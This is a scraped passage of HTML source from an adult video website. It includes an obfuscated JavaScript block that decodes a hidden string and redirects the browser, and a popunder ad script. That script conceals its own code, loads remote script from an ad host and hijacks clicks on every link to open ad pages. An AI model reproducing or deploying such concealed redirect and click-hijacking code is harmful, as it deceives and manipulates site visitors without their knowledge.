_0x33443b(_0x1f23d5-0xdd,_0x420fdc-0x8c,_0x4dfaa8-0x1e2,_0x333dd1);}const _0x89d7e2=_0x59366b[_0x5e511e(0x22c,0x215,0x1fc,0x220)]=_0x59366b[_0x5e511e(0x204,0x215,0x1fe,0x201)]||{};const _0x132a42=[_0x4168e3[_0x3a364d(0x11,0x1,-0xe,-0x15)],_0x5e511e(0x213,0x20f,0x219,0x214),_0x4168e3[_0x3a364d(-0xe,-0x23,-0x2f,-0x1d)],_0x4168e3[_0x5e511e(0x208,0x22d,0x21d,0x21f)],'exception',_0x4168e3[_0x3a364d(-0x1e,-0x28,-0x31,-0xc)],_0x5e511e(0x227,0x228,0x248,0x220)];function _0x3a364d(_0x5cc6ad,_0xf86883,_0x2a484f,_0x5672b6){return _0x33443b(_0x5cc6ad-0x98,_0x2a484f- -0x1a3,_0x2a484f-0xf9,_0xf86883);}for(let _0x6dc68c=0x20d6+0x1*-0x9c2+-0x7*0x34c;_0x6dc68c<_0x132a42[_0x5e511e(0x201,0x214,0x1f3,0x20f)];_0x6dc68c++){if(_0x4168e3[_0x3a364d(-0x22,-0x1c,-0x2a,-0x1c)](_0x4168e3['gHZaN'],'MrxuH')){const _0x123485=_0x23c896?function(){function _0x4c8d92(_0x3ec0a,_0x531949,_0x171175,_0x529bef){return _0x3a364d(_0x3ec0a-0x1ac,_0x529bef,_0x3ec0a-0x2b8,_0x529bef-0x16e);}if(_0x4ea9a0){const _0x7e516e=_0x338df3[_0x4c8d92(0x29a,0x2b5,0x28f,0x27e)](_0x4e8a50,arguments);_0x11fa5a=null;return _0x7e516e;}}:function(){};_0x16ab8c=![];return _0x123485;}else{const _0x559a9c=_0x5bb84f['constructo'+'r']['prototype']['bind'](_0x5bb84f);const _0x55daaa=_0x132a42[_0x6dc68c];const _0x3b8d4f=_0x89d7e2[_0x55daaa]||_0x559a9c;_0x559a9c['__proto__']=_0x5bb84f[_0x5e511e(0x20e,0x206,0x216,0x202)](_0x5bb84f);_0x559a9c[_0x5e511e(0x24e,0x231,0x210,0x245)]=_0x3b8d4f[_0x3a364d(-0x9,-0x3,0x2,0x22)][_0x5e511e(0x227,0x206,0x1ec,0x209)](_0x3b8d4f);_0x89d7e2[_0x55daaa]=_0x559a9c;}}});_0x4168e3[_0x33443b(0x1a4,0x187,0x166,0x18f)](_0x34f65f);return _0x4168e3[_0x33443b(0x191,0x18a,0x1a8,0x172)](atob,_0x334671);}let o=n(window[_0x59a146(0x30,0x26,0x56,0x51)][_0x444222(-0x124,-0x124,-0x102,-0x100)][_0x59a146(-0xf,-0x1b,-0x3,0x1)](-0x1bde+0x3*0x607+0x9ca*0x1)),t=o[_0x59a146(0x8,0x2b,0x15,0xa)]('#'),s='',a='';-(0x11a6+-0x1b11+0x96c)!==t?(s=o['substring'](0x12ef+0x1*-0x23ef+0x1100,t),a=o[_0x59a146(0x5,0x0,0x26,0x8)](t+(0x7c7+0x1cfa+-0x24c0))):s=o[_0x59a146(0x5,0x4,0x1b,-0x1b)](0x7cf*0x1+0x2*-0xfb1+0x163*0x11),a?(window['location'][_0x59a146(-0x6,-0xb,-0x9,-0x25)]=a,setTimeout(()=>{function _0x1bf1af(_0x36ab1d,_0x52fa51,_0x557d99,_0x10b2b9){return _0x59a146(_0x557d99-0x16a,_0x52fa51-0x1ed,_0x557d99-0x5f,_0x10b2b9);}const _0x9d64ea={};_0x9d64ea[_0x1bf1af(0x16c,0x152,0x163,0x168)]=function(_0x1a48cd,_0x1d2622){return _0x1a48cd+_0x1d2622;};function _0x23e898(_0x26f72a,_0x108e9c,_0x4dac58,_0x454989){return _0x444222(_0x108e9c,_0x108e9c-0x1e3,_0x4dac58-0xc9,_0x26f72a-0x652);}const _0x1a9523=_0x9d64ea;window[_0x23e898(0x588,0x588,0x569,0x585)][_0x23e898(0x591,0x56b,0x59c,0x575)]=_0x1a9523['crDnY'](s+'#',a);},-0xe34*0x1+0x1ee9+-0x8e5)):(window[_0x59a146(0x30,0x26,0x22,0xd)][_0x59a146(-0x6,-0x5,0x1f,0x12)]=a,i&&setTimeout(()=>{function _0x1d5ec1(_0x3977a9,_0x19b003,_0x139bef,_0x552e0){return _0x444222(_0x3977a9,_0x19b003-0x43,_0x139bef-0x1c4,_0x552e0- -0x112);}window['location'][_0x1d5ec1(-0x1ad,-0x1d1,-0x1dd,-0x1d3)]=s;},0x2371+-0x7f*0x35+0x12*-0x13),i=!(0x10f*0x15+-0x1c55+0x61b*0x1));}
</script><meta name="theme-color" content="#18191a"><style>@font-face {
            font-family: "Source Sans Pro";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/source-sans-pro-400.woff2") format("woff2"),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/source-sans-pro-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Source Sans Pro";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/source-sans-pro-700.woff2") format("woff2"),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/source-sans-pro-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://fogosas.net/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"FOGOSAS.NET","alternateName":"Videos porno amateur 100% hecho en casa","url":"https:\/\/fogosas.net"}    </script>
    

    <!-- Schema: Article -->
    


    <!-- Schema: Search -->
    
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/fogosas.net","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/fogosas.net\/?s={s}"},"query-input":"required name=s"}}        </script>
    



    <!-- Schema: Video -->
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3XHX54GFH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3XHX54GFH7');
</script>

<meta name="6a97888e-site-verification" content="9ed91eb268f6b455d28bc45719389736"><link rel="icon" href="https://fogosas.net/wp-content/uploads/2024/05/cropped-labios-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fogosas.net/wp-content/uploads/2024/05/cropped-labios-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fogosas.net/wp-content/uploads/2024/05/cropped-labios-180x180.png" />
<meta name="msapplication-TileImage" content="https://fogosas.net/wp-content/uploads/2024/05/cropped-labios-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.breadcrumb li {
color: #999
}

.responsive-tabs .responsive-tabs__panel{
	background: #000 !important;
	padding: 0px !important;
	border: none !important
}


p {
    margin: 0 0 -8px;
}

.wp-caption, audio, canvas, embed, iframe, img, object, pre, progress, video {
    max-width: 100% !important;
}

@media screen and (max-width: 1050px) {
.article-full, .content-thin, .primary-sidebar {
  padding: 0 .2rem .2rem !important;
    }
.related-posts {
        margin-top: .3rem;
        padding: .1rem;
    }
}


@media screen and (max-width: 479px) {
.wp-caption, audio, canvas, embed, iframe, object, pre, progress, video {
    max-width: 100%;
	  height: 250px !important;
}
.content-loop {
        padding: 6rem .5rem .5rem;
    }
 .asap-columns-2, .asap-columns-3, .asap-columns-4, .asap-columns-5 {
        width: 100%;
        flex-basis: 100%;
        max-width: 50%;
    }
.responsive-tabs .responsive-tabs__panel{
	background: #000 !important;
	padding: 0px !important;
	border: none !important;
}
.related-posts .article-loop {
        padding: .1rem ! important;
    }
}


.the-content h2 {
    margin-top: .5rem !important;
    margin-bottom: .5rem !important;
}

.site-name {
    font-weight: 700 !important;
    font-size: 1.5rem !important;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='awesome-styles-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
</head>
	
<body class="archive tag-asiaticas tag-36 wp-theme-asap">
	
	
<script type="application/javascript">
(function() {
    function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};

    //version 7.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5705524,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),d=-1!==o.indexOf("yabrowser"),l=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!d&&!l&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var 